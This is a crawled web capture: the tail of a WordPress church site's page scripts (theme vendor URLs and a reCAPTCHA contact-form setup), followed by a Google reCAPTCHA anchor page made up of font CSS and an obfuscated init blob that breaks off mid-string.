\/wp-content\/themes\/oshin\/js\/vendor\/greensock.min.js","horizontalcarousel":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.min.js","hoverintent":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.min.js","imagesloaded":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/isotope.min.js","magnificpopup":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.min.js","mcustomscrollbar":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.min.js","modernizr":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.min.js","mousewheel":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.min.js","multi_level_menu":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.min.js","old_menu_animation":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.min.js","page_stack_top":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.min.js","patterncanvas":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.min.js","perfect-scrollbar.jquery":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.min.js","perspective_navigation":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.min.js","request_animation_frame":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.min.js","resizetoparent":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.min.js","scrolltosections":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.min.js","simplebar":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.min.js","simplebar_old":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.min.js","sticky_sections":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.min.js","stickykit":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.min.js","superfish":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/superfish.min.js","transparentheader":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.min.js","waterdropcanvas":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.min.js","webfont":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/webfont.min.js"},"woo_product_qty_plus_minus_btn":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/themes/oshin/js/script.min.js?ver=1.0" id="be-themes-script-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBeI8UAAAAAGzsupNI5xqh_QET6QXwaPZ9Fw5-&co=aHR0cHM6Ly93d3cucHJvdmlkZW5jZWRlbnZlci5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=50atj5soahvh
body_size: 48873
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pO4svW-hkwxGHxplwpidMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pO4svW-hkwxGHxplwpidMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pO4svW-hkwxGHxplwpidMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjXI/ZRTCkmPDjMKmw5PCj8KlGMKSw5BwFMO/w4bCkcO8ST/Dll3CvGxKwpvDogzCpMKvCCdfKXrCtcOCSMKDbBjCkgrCpsOxwpM4wo/CswPDgWhtw6HDr2fCoDjDu8OnTsKfwqzDjEcYGW/DmmcSKcOTbsOwf0cmPWfDokM6REbCgwgaw6R+wq/Cg8OqZ8ORwo7Cm8OTwp/ClmZ+J8KSWGfCpiojw5bCoMKCbnM8TMKZwrYxw642BBLDgMKtX8KFWV7Cr3rDrsKFw5dzJ2kpYFNyw5dSwpxowpHDusK/w53CmhfCix9dQsKqw5gqGxjCosOmwrNMNCVJwpQQfMKdcBbCuzwYw4HDuDPChXc1WEUTFgHDuhcjwq/DpsO3Lxp+JsKQwplkWsK2w43DrVA1LEUCXsO0RsK2wpnDssOZwpQCw4jDqBbDqMKfwpU9w514w5YdTWLDtU4iw7nCoHHDi8KtRcKkwosHwq/[base64]/w5Aww4zCoE/Ct8O1wr/CglERwq7CgFEXw77CmAE/[base64]/DkkXDpyvDv0xFB8KrVCE7w7jDjcO1w6dxwrF/PsOefx/DkRrCmsKSw6ZjfVXDuMORwrIaM8OTworDg8KOV8O9wr3CqT5mwr/Do39RGsOvwpnCg8OcFMKuL8KXw5sYU8Kew7ZlVMOawqDDhWbCl8KrEFjCg8KpRcOkH8Oxw6jDkMOxcxrDp8OtwrbCuMOfb8KPwpPDj8Opw7tUwqoaIxsqw7UWUX0pUhnDrFTDqsONN8KDV8OJw5M7KsOeB8KUw5gUwo/Cv8KQw4/DgzTCtMO4SMKiSTBLXVvDnMOKLcOhw5vDu8KbwqRPw5TDmD40NnzChSU9H0o2CHw3w4sTTMOWwpZuICzCrR/DlsONwrACwpNEAMKlDUTDlg8JXsKScTNHw6LCq